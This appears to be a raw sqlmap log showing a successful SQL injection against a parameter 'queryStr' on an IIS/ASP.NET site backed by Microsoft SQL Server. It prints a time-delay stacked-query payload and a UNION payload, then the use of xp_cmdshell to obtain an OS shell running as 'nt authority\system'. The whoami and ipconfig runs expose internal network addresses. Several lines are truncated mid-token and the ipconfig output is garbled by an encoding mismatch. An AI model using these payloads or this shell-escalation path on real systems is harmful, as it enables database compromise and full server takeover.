 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: queryStr=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: queryStr=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(79)+CHAR(71)+CHAR(100)+CHAR(102)+CHAR(73)+CHAR
AR(105)+CHAR(108)+CHAR(117)+CHAR(74)+CHAR(88)+CHAR(113)+CHAR(82)+CHAR(111)+CHAR(122)+CHAR(78)+CHAR(119)+CHAR(83)+CHAR(101)+CHAR(102)+CHAR(108)+CHAR(112)+CHAR(81)+CHAR(1
HAR(82)+CHAR(86)+CHAR(78)+CHAR(79)+CHAR(70)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- whUR
---
[10:34:07] [INFO] testing Microsoft SQL Server
[10:34:07] [WARNING] there was a problem decoding value '1' from expected hexadecimal form
[10:34:07] [INFO] confirming Microsoft SQL Server
[10:34:07] [WARNING] there was a problem decoding value '0' from expected hexadecimal form
[10:34:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 10
web application technology: Microsoft IIS 10.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:34:08] [INFO] testing if current user is DBA
[10:34:08] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:34:18] [INFO] xp_cmdshell extended procedure is available
[10:34:48] [INFO] testing if xp_cmdshell extended procedure is usable
[10:34:49] [INFO] xp_cmdshell extended procedure is usable
[10:34:49] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[10:34:49] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[10:35:31] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. All unhandled occurrences will result in replacement
racter representation inside corresponding output files
command standard output:
---
Windows IP ????
??????????÷ Ethernet0:
??????¨?? DNS ?ó? . . . . . . . . :
??????偉????????????映???晣???改??晣??
IPv4 ??? . . . . . . . . . . . . : 192.168.20.11
???????????????????㈠??????
???????????????????映????????愴?昶て?
192.168.20.1
?í???????÷ isatap.{55E58508-A137-4F37-8C9C-5C39D9EF4993}:
????? . . . . . . . . . . . . : ???????????
?í???????÷ Teredo Tunneling Pseudo-Interface:
IPv6 ??? . . . . . . . . . . . . : 2001:0:348b:fb58:24ab:5d28:25e9:39db
??????偉????????????映???愴?搵??攵??扤㈥
???????. . . . . . . . . . . . . : ::
---